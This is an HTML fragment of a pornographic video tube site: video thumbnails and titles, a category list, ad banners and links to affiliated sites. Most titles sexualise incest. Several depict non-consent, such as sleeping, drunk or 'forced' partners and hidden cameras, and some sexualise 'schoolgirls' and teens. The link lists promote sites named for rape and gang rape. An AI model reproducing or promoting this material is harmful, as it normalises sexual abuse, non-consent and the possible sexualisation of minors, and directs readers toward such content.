                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> be wowed by hot incestuous couple as they engage in taboo sex.</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638978699199/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father daughter mother record themselves</p>
                                <span><i class="la la-eye"></i> 60894</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640093410098/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5033332" src="/thumbs/98/3824942640093410098_0.jpg" alt="Charity fucks brother FORCEFULLY while he sleep walks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Charity fucks brother FORCEFULLY while he sleep walks</p>
                                <span><i class="la la-eye"></i> 32866</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636622466914/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100620cf62" src="/thumbs/914/3824942636622466914_0.jpg" alt="Lovley Asian Japanese Mom gets Fuck from Son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovley Asian Japanese Mom gets Fuck from Son</p>
                                <span><i class="la la-eye"></i> 23793</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637936511696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1054738ad0" src="/thumbs/696/3824942637936511696_0.jpg" alt="Alone With My Slutty Teen Daughter Parts 1-5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Alone With My Slutty Teen Daughter Parts 1-5</p>
                                <span><i class="la la-eye"></i> 138545</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734409528738/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c8ffd5a2" src="/thumbs/738/2705852734409528738_0.jpg" alt="Santa is cumming , Mommy gets big Cock , Hubby gets porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Santa is cumming , Mommy gets big Cock , Hubby gets porn</p>
                                <span><i class="la la-eye"></i> 16627</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5775182495127793447/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="502591e18f256f27" src="/thumbs/447/5775182495127793447_0.jpg" alt="Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC</p>
                                <span><i class="la la-eye"></i> 23265</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731880813801/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93246b4e9" src="/thumbs/801/2705852731880813801_0.v1568899380" alt="DADDY4K. New daddy of lovely chicks Eveline and Silvia" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DADDY4K. New daddy of lovely chicks Eveline and Silvia</p>
                                <span><i class="la la-eye"></i> 192</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637615115245/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10414b6bed" src="/thumbs/245/3824942637615115245_0.jpg" alt="Sexy latina mom gives son breakfast sex-Watch Part2 on oxopron.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy latina mom gives son breakfast sex-Watch Part2 on oxopron.com</p>
                                <span><i class="la la-eye"></i> 17373</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637786894633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Drunken Mom gets fucked</p>
                                <span><i class="la la-eye"></i> 5454</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10539485937304113328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9243c69e903c90b0" src="/thumbs/328/10539485937304113328_0.jpg" alt="Asian teen cutie tastes stepdad's prick while mom sleeps" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asian teen cutie tastes stepdad's prick while mom sleeps</p>
                                <span><i class="la la-eye"></i> 2165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639826763555/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c51e7f23" src="/thumbs/555/3824942639826763555_0.jpg" alt="Father and Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father and Daughter</p>
                                <span><i class="la la-eye"></i> 357</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735003459462/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ec667f86" src="/thumbs/462/2705852735003459462_0.jpg" alt="Japanese Family" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese Family</p>
                                <span><i class="la la-eye"></i> 17042</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12671134235002683074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="afd8e973c2a03ec2" src="/thumbs/74/12671134235002683074_0.jpg" alt="incezt - real mom-son selfmade record - family dick gay sex - best of family porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 30:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son selfmade record - family dick gay sex - best of family porn</p>
                                <span><i class="la la-eye"></i> 4165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638546235526/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1078cb3086" src="/thumbs/526/3824942638546235526_0.jpg" alt="Deviant mom and dad fuck step daughter for her 18th birthday" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Deviant mom and dad fuck step daughter for her 18th birthday</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545516748192/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513bd21da0" src="/thumbs/192/1426482545516748192_0.jpg" alt="Huge dick teen and cat porn chumly Family Competition" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge dick teen and cat porn chumly Family Competition</p>
                                <span><i class="la la-eye"></i> 77</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639116022710/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg" alt="mother son sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mother son sex</p>
                                <span><i class="la la-eye"></i> 32456</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7761987595663829241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6bb81e97ee87e8f9" src="/thumbs/241/7761987595663829241_0.jpg" alt="Schoolgirl sells her virgin anus to pay her dad's debt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Schoolgirl sells her virgin anus to pay her dad's debt</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6576656775892119152/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b44fa7e38b72e70" src="/thumbs/152/6576656775892119152_0.jpg" alt="incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app</p>
                                <span><i class="la la-eye"></i> 583</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638319744623/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" alt="Pregnant Maid watching Family Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pregnant Maid watching Family Fuck</p>
                                <span><i class="la la-eye"></i> 12790</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638640687222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" alt="Mom Forced To Fuck Son and Friend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Forced To Fuck Son and Friend</p>
                                <span><i class="la la-eye"></i> 6300</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/316730247203047226/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="465407b5228c73a" src="/thumbs/226/316730247203047226_0.jpg" alt="(Part 2) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 36:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (Part 2) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)</p>
                                <span><i class="la la-eye"></i> 16595</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6585355594341179082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b63e205b8565eca" src="/thumbs/82/6585355594341179082_0.jpg" alt="MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window</p>
                                <span><i class="la la-eye"></i> 2159</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5342403707182964189/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a2407ddcd5edddd" src="/thumbs/189/5342403707182964189_0.jpg" alt="Skinny Hooker Teen Real Old man Fuck Rimming and Drink Pee" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skinny Hooker Teen Real Old man Fuck Rimming and Drink Pee</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733321785586/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9882a30f2" src="/thumbs/586/2705852733321785586_0.jpg" alt="Spy cam my big ass mom saudi arab" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spy cam my big ass mom saudi arab</p>
                                <span><i class="la la-eye"></i> 99</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5092286155271422543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest between two sisters turns hot when they start exploring anal sex.</p>
                                <span><i class="la la-eye"></i> 3593</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13335611846174787867/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b9119c51a9bd491b" src="/thumbs/867/13335611846174787867_0.jpg" alt="Sons fucking their mothers (real homemade, 4 scenes)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sons fucking their mothers (real homemade, 4 scenes)</p>
                                <span><i class="la la-eye"></i> 61891</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/index/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>3890</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>2847</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1081</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="la la-tag"></i> Aunt</a><span><i class="la la-video"></i>273</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>5615</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="la la-tag"></i> Brother</a><span><i class="la la-video"></i>1479</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="la la-tag"></i> Brother Sister</a><span><i class="la la-video"></i>1225</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>701</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>441</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="la la-tag"></i> Dad</a><span><i class="la la-video"></i>1777</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="la la-tag"></i> Daddy</a><span><i class="la la-video"></i>4712</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Daughter</a><span><i class="la la-video"></i>2696</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>110</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>15052</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="la la-tag"></i> Father</a><span><i class="la la-video"></i>1009</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Father Daughter</a><span><i class="la la-video"></i>376</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="la la-tag"></i> Father Son</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>900</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>1356</span></li>
       
<li><a href="/en/category/213975141/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>659</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="la la-tag"></i> Grandpa</a><span><i class="la la-video"></i>836</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>666</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>654</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1122</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>141</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1701</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>7195</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>4252</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="la la-tag"></i> Mom</a><span><i class="la la-video"></i>2219</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="la la-tag"></i> Mom Boy</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="la la-tag"></i> Mom Son</a><span><i class="la la-video"></i>790</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="la la-tag"></i> Mother</a><span><i class="la la-video"></i>2512</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Mother Daughter</a><span><i class="la la-video"></i>708</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>1075</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>1230</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>177</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="la la-tag"></i> Russian Family</a><span><i class="la la-video"></i>1253</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="la la-tag"></i> Sister</a><span><i class="la la-video"></i>2044</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="la la-tag"></i> Sleeping</a><span><i class="la la-video"></i>246</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1176</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1858</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="la la-tag"></i> Uncle</a><span><i class="la la-video"></i>679</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>245</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>448</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <li><a href="http://incest.pro" data-ct="2295281504"><span><i class="la la-check-square"></i> Incest.pro Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzest-video.com/" data-ct="2153889705"><span><i class="la la-check-square"></i> Inzest Video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.me" data-ct="3382515625"><span><i class="la la-check-square"></i> Rough Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsontube.pro/" data-ct="4040373355"><span><i class="la la-check-square"></i> mom son tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274"><span><i class="la la-check-square"></i> pornographytaboo.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><span><i class="la la-check-square"></i> realincestpornxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"><span><i class="la la-check-square"></i> vergewaltigungs porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboofamily.com/" data-ct="3795966225"><span><i class="la la-check-square"></i> porn taboo family</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><span><i class="la la-check-square"></i> amateur swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="la la-check-square"></i> xxxsisterandbrother</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-check-square"></i> inzestgeschichtenxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="la la-check-square"></i> incest porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-check-square"></i> taboo the porn movie</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="la la-check-square"></i> porntaboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="la la-check-square"></i> Dad Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="la la-check-square"></i> xnxxfamily</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="la la-check-square"></i> bestincestsex.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li>  
                    
                </div>  
            
            <div class="footer-container">
                
